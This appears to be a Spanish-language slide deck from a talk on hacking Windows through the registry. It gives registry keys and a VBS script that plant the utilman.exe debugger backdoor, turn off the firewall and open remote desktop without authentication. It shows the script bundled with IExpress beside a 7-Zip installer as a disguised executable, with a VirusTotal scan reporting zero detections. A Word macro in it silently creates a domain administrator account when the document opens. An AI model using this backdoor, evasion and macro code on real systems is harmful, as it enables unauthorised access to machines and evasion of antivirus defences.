

#### Hacking registro de windows

Valentín Martín valentin.martin@gmail.com @valenmarman

#### La cerveza













#### El registro de Windows

| <b>B</b>                                    |                                      |        |                                        | Edito      | or del Registro                                  |
|---------------------------------------------|--------------------------------------|--------|----------------------------------------|------------|--------------------------------------------------|
| <u>A</u> rchivo <u>E</u> dición <u>V</u> er | <u>F</u> avoritos Ay <u>u</u> da     |        |                                        |            |                                                  |
|                                             | AccountPicture                       | ^      | Nombre                                 | Tipo       | Datos                                            |
| Þ                                           | 📔 Action Center                      |        | (Predeterminado)                       | REG_SZ     | (valor no establecido)                           |
|                                             | AppHost                              |        | ab AutoConfigProxy                     | REG_SZ     | wininet.dll                                      |
|                                             | Applets                              |        | 3 CertificateRevocation                | REG_DWORD  | 0x00000001 (1)                                   |
|                                             | ApplicationAssociationToasts         |        | DisableCachingOfSSLPages               | REG_DWORD  | 0x0000000 (0)                                    |
| Þ                                           | AppModel                             |        | ab EmailName                           | REG_SZ     | User@                                            |
| Þ                                           | Authentication                       |        | 👪 EnableAutodial                       | REG_DWORD  | 0x00000000 (0)                                   |
|                                             | Controls Folder                      |        | 👪 EnableHttp1_1                        | REG_DWORD  | 0x00000001 (1)                                   |
| Þ                                           | Explorer                             |        | EnableNegotiate                        | REG_DWORD  | 0x00000001 (1)                                   |
|                                             | Ext                                  |        | ab IE5_UA_Backup_Flag                  | REG_SZ     | 5.0                                              |
|                                             | Extensions                           |        | MigrateProxy                           | REG_DWORD  | 0x00000001 (1)                                   |
|                                             | ime                                  |        | ab MimeExclusionListForCache           | REG_SZ     | multipart/mixed multipart/x-mixed-replace multip |
|                                             | ime<br>ImmersiveShell                |        | NoNetAutodial                          | REG_DWORD  | 0x00000000 (0)                                   |
|                                             | Internet Settings                    |        | RivacyAdvanced                         | REG_DWORD  | 0x00000000 (0)                                   |
|                                             | N                                    |        | Rev ProxyEnable                        | REG_DWORD  | 0x00000001 (1)                                   |
|                                             |                                      |        | Proxyhttp1.1                           | REG_DWORD  | 0x00000001 (1)                                   |
|                                             | Connections                          |        | ab ProxyServer                         | REG_SZ     | http=10.0.2.11:8080                              |
|                                             | ▶ 📲 Http Filters                     |        | SecureProtocols                        | REG DWORD  | 0x000000a0 (160)                                 |
|                                             | Lockdown_Zones                       | _      | 100 UrlEncoding                        | REG DWORD  | 0x00000000 (0)                                   |
|                                             | ▶ - 🚺 P3P                            | -      | ab User Agent                          | REG SZ     | Mozilla/4.0 (compatible; MSIE 8.0; Win32)        |
|                                             | ⊳ - 🚹 Passport                       |        | 10 UseSchannelDirectly                 | REG BINARY | 01 00 00 00                                      |
|                                             | TemplatePolicies                     |        | 🗯 WarnOnPost                           | REG BINARY | 01 00 00 00                                      |
|                                             | Url History                          |        | 110 WarnonZoneCrossing                 | REG DWORD  | 0x00000000 (0)                                   |
|                                             |                                      |        | 200 ZonesSecurityUpgrade               | REG BINARY | e5 f5 89 2d e7 d1 cf 01                          |
|                                             | ⊳ - 🌗 ZoneMap                        |        | 20100000000000000000000000000000000000 | 120_010.00 |                                                  |
|                                             | Zones                                |        |                                        |            |                                                  |
|                                             | Policies                             |        |                                        |            |                                                  |
|                                             | PushNotifications                    |        |                                        |            |                                                  |
|                                             | 📕 Run                                |        |                                        |            |                                                  |
|                                             | SettingSync                          |        |                                        |            |                                                  |
|                                             | Shell Extensions                     | $\sim$ |                                        |            |                                                  |
| Equipo\HKEY_CURRENT_U                       | SER\Software\Microsoft\Windows\Curre | ntVe   | rsion\Internet Settings                |            |                                                  |

Se puede acceder al registro ejecutando regedit.exe

#### Claves de Registro interesantes para acceder a un Sistema Windows

- En el arranque del sistema
  - HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
  - HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RunOnce
  - HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RunOnce
  - HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RunOnceEx HKCU\Software\Microsoft\Windows\Current Version\Run\fichero.exe
- Para depurar aplicaciones

Key\_Local\_Machine\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
 HKLM\SOFTWARE\Microsoft\Windows NT\ CurrentVersion\Image File Execution Options\utilman.exe
 Debugger="cmd.exe"

- Para deshabilitar el firewall
  - HKEY\_LOCAL\_MACHINE\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\DomainProfile
  - HKEY\_LOCAL\_MACHINE\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\PublicProfile

HKEY\_LOCAL\_MACHINE\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile
 EnableFirewall=0

#### Claves de Registro interesantes para acceder a un Sistema Windows

• Para el escritorio remoto

 HKEY\_LOCAL\_MACHINE \SYSTEM\CurrentControlSet\Control\Terminal Server fDenyTSConnections=0

 HKEY\_LOCAL\_MACHINE\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services\ UserAuthentication = 0 SecurityLayer = 0

• Para poder ejecutar macros en el office

HKEY\_CURRENT\_USER\SOFTWARE\Policies\Microsoft\Office\15.0\Word\Security\Trusted locations
 allownetworklocations =1

HKEY\_CURRENT\_USER\SOFTWARE\Policies\Microsoft\Office\15.0\Word\Security\Trusted locations\Location3 AllowSubFolders=1

Path=%userprofile%



#### Claves de Registro interesantes para acceder a un Sistema Windows

• Para la navegación por Internet y salir por el proxy

 HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings MigrateProxy=dword:00000001 ProxyEnable=dword:00000001 ProxyHttp1.1=dword:00000001 ProxyServer=" http=10.0.2.11:8080"

- Para las Políticas del usuario
  - HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Policies
  - HKEY\_CURRENT\_USER\Software\Policies
- Para las Políticas del equipo
  - HKEY\_LOCAL\_MACHINE \SOFTWARE\Policies
  - HKEY\_LOCAL\_MACHINE \SOFTWARE\Microsoft\Windows\CurrentVersion\Policies





### lexpress

• Es un empaquetador que viene en Windows desde la versión de XP.



#### lexpress.exe

 Se pueden añadir todo tipo de ficheros y pedir que se ejecuten

| 🗄 IExpress Wizard |                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
|                   | Packaged files<br>Create a list of files that you want in your compressed<br>package.                     |
|                   | Filename     Path       7z938.msi     C:\temp\       remoto.vbs     C:\temp\       final.EXE     C:\temp\ |
|                   | Add     Remove       < Atrás     Siguiente >     Cancelar                                                 |



### lexpress.exe

• Cada fichero se ejecuta de distinta manera

| 🗄 IExpress Wizard | <b>—</b>                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
|                   | Install Program to Launch                                                                                   |
|                   | Select the programs or INF files to launch from the<br>package. A custom command can also be created below. |
|                   | Install wscript remoto.vbs 💌                                                                                |
|                   | The below comand will be run after the install has<br>completed.                                            |
|                   | Post Install final.exe 💌                                                                                    |
|                   |                                                                                                    |
|                   | < Atrás Siguiente > Cancelar                                                                                |

- Para un fichero REG Regedit.exe /s fichero.REG (/s modo silencioso)
- Para un fichero MSI Msiexec.exe /i FICHERO.MSI (/i indica instalación)
- Para un fichero BAT cmd.exe /c FICHERO.BAT (/c línea de comandos)
- Para un fichero VBS Wscript.exe FICHERO.VBS
- Para un fichero PS1 Powershell.exe FICHERO.PS1
- Para un fichero EXE Calc.exe (sin nada de nada)

• Si usuario administrador ejecuta:

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" /v Debugger /t REG\_SZ /d "C:\windows\system32\cmd.exe"

| 🔠 IExpress Wizard |                                                                                                    | 🗄 IExpress Wizard |                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|
|                   | Install Program to Launch                                                                                |                   | Package Name and Options                                                                                                    |
|                   | Select the programs or INF files to launch from the package. A custom command can also be created below. |                   | Enter the target path and filename for your package.<br>This is the file that will get downloaded and executed by<br>the user.<br>utilman Browse |
|                   | The below comand will be run after the install has completed. Post Install Command msiexec /i 7z938.msi  |                   | Options<br>Hide File Extracting Progress Animation from User<br>Store files using Long File Name inside Package                                  |
|                   | < Atrás Siguiente > Cancelar                                                                             |                   | < Atrás Siguiente > Cancelar                                                                                                    |

|                                                   | Editor del Registro         |
|---------------------------------------------------|-----------------------------|
| <u>Archivo Edición Ver Eavoritos Ayu</u> da       |                             |
| Nombre Tipo                                       | Datos                       |
| spoolsv exe (Predeterminado) REG_SZ               | (valor no establecido)      |
| utilman.exe                                       | C:\windows\system52\cmd.exe |
| wscript.exe                                       |                             |
| ▶ IniFileMapping                                  |                             |
|                                                   |                             |
| Presione Ctrl+Alt+Supr para iniciar una sesión.   |                             |
| Administrador: C:\windows\system                  | 32\cmd.exe – 🗖 🗙            |
| Microsoft Windows [Versión 6.2.9200]              |                             |
| (c) 2012 Microsoft Corporation. Todos los derecho | s reservados.               |
| C:\Windows\system32>                              |                             |
|                                                   |                             |
|                                                   |                             |
|                                                   |                             |
|                                                   |                             |
|                                                   |                             |
|                                                   |                             |
|                                                   |                             |
|                                                   |                             |
|                                                   |                             |
| $\square \square \square$                         |                             |
|                                                   |                             |
|                                                   |                             |
|                                                   |                             |
|                                                   |                             |
|                                                   |                             |
| lunar 12 da anara                                 |                             |
|                                                   |                             |
|                                                   |                             |
|                                                   |                             |
|                                                   |                             |

#### Remoto.vbs

Dim Equipo, objReg, Ruta, Nombreclave, Valor HKEY\_LOCAL\_MACHINE = &H8000002 Equipo = "." Set objReg = GetObject("winmgmts:\\" & Equipo & "\root\default:StdRegProv") Ruta = "SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" objReg.CreateKey HKEY\_LOCAL\_MACHINE, Ruta NombreClave = "Debugger" Valor = "cmd.exe" objReg.SetSTRINGValue HKEY\_LOCAL\_MACHINE, Ruta, NombreClave, Valor

```
ruta2 = "SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services"
objReg.CreateKey HKEY_LOCAL_MACHINE, ruta2
NombreClave2 = "UserAuthentication"
Valor2 = 0
objReg.SetDWORDValue HKEY_LOCAL_MACHINE, Ruta2, NombreClave2, Valor2
NombreClave3="SecurityLayer"
Valor3 = 0
objReg.SetDWORDValue HKEY_LOCAL_MACHINE, Ruta2, NombreClave3, Valor3
```

```
Ruta4 = "SYSTEM\CurrentControlSet\Control\Terminal Server"
objReg.CreateKey HKEY_LOCAL_MACHINE, Ruta4
NombreClave4 = "fDenyTSConnections"
Valor4 = 0
objReg.SetDWORDValue HKEY_LOCAL_MACHINE, Ruta4, NombreClave4, Valor4
```

HKLM\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\DomainProfile HKLM\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\PublicProfile HKLM\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile

| 🗄 IExpress Wizard |                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
|                   | Install Program to Launch                                                                                |
|                   | Select the programs or INF files to launch from the package. A custom command can also be created below. |
|                   | Install wscript remoto.vbs                                                                               |
|                   | The below comand will be run after the install has<br>completed.                                         |
|                   | Post Install msiexec /i 7z938                                                                            |
|                   |                                                                                                    |
|                   | < Atrás Siguiente > Cancelar                                                                             |



Se genera un ejecutable remoto.EXE

El ejecutable generado lo unimos con: cmd /c netsh advfirewall set allprofiles state off

#### **Virustotal**

| O All antivirus a  | analyses finished, running detailed file characterization processes. |
|--------------------|----------------------------------------------------------------------|
| SHA256:            | 27ca690cd7c96b50f302d53c84b40c61cd0edd34e96f6719c699573ee5f9b067     |
| Nombre:            | remoto_firewall_bueno.EXE                                            |
| Detecciones:       | 0 / 57                                                               |
| Fecha de análisis: | 2015-01-14 10:31:08 UTC ( hace 0 minutos )                           |

Información adicional ● Comentarios ♥ Votos

| Antivirus           | Resultado | Actualización |
|---------------------|-----------|---------------|
| ALYac               | •         | 20150114      |
| AVG                 | •         | 20150114      |
| AVware              | •         | 20150114      |
| Ad-Aware            | •         | 20150114      |
| AegisLab            | •         | 20150114      |
| Agnitum             | •         | 20150113      |
| AhnLab-V3           | •         | 20150113      |
| Alibaba             | •         | 20150114      |
| Antiy-AVL           | •         | 20150114      |
| Avast               | •         | 20150114      |
| Avira               | •         | 20150110      |
| Baidu-International | •         | 20150114      |
| BitDefender         | •         | 20150114      |
|                     | -         |               |

#### Si lo hacemos para Office

Versión de Office

 HKEY\_CURRENT\_USER\SOFTWARE\Policies\Microsoft\Office(14.0,Word\Security\Trusted locations

allownetworklocations =1

HKEY\_CURRENT\_USER\SOFTWARE\Policies\Microsoft\Office\14.0\Word\Security\Trusted locations\Location3 AllowSubFolders=1 Path=%userprofile%

| 2 | Doc1 - ThisDo                                                                                                    |   |                                      |                                         | Pro                        | opiedad                                | les: pablo               |                   | ? X        |
|---|----------------------------------------------------------------------------------------------------|---|--------------------------------------|-----------------------------------------|----------------------------|----------------------------------------|--------------------------|-------------------|------------|
| ٥ | ocument                                                                                                    |   | Marc                                 | ado                                     | Entomo                     |                                        | Sesiones                 | Contr             | ol remoto  |
| Γ | Private Sub Document_New()                                                                                                    |   |                                      | Perfil de Serv                          | ricios de Es               | critorio ren                           | noto                     | CO                | M+         |
|   | End Sub                                                                                                    |   | General                              | Dirección                               | Cuenta                     | Perfil                                 | Teléfonos                | Organización      | Miembro de |
|   | <pre>Private Sub Document_Open() x = Shell("cmd /c Net user pablo P@sswOrd /add /domain", vbHide) y = Shell("cmd /c net localgroup administradores curso.com\pablo /add", vbHide)</pre> | - | Miembro<br>Nombr<br>Admini<br>Usuari | de:<br>e<br>stradores<br>os del dominic | Carpet<br>curso.<br>curso. | a de los S<br>com/Builtin<br>com/Users | ervicios de do<br>n<br>s | minio de Active I | Di         |
|   | End Sub                                                                                                    |   |                                      |                                         |                            |                                        |                          |                   |            |

Como ejecutar comandos con VBS

```
abredoc.vbs
set Prog = CreateObject("wscript.shell")
ruta = "z:\\buenos\Doc1.doc"
Prog.run explorer + ruta
set Shell = CreateObject("Shell.Application")
